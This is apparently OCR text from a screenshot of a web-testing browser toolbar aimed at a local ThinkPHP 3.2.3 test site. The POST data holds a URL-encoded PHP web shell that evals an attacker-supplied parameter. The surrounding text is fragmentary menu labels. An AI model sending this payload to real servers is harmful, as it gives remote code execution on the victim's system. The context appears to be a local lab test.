 127.0.0.1/test/thinkphp_3.2.3_
127.0.0.1/test/thinkphp_3.2.3_full/index.php/Home/Index/ff
百度 <Ctrl+K>
最常访问 awvs11
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LF
Load URL http://127.0.0.1/test/thinkphp_3.2.3_full/index.php/Home/Index/ff
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
Post data content=<?php%0A%0A%24a%3D%24_GET%5B3%5D%3B%2F%2F%0A%24a%3Deval(%24_POST%5B'a3'%5D)%3B?>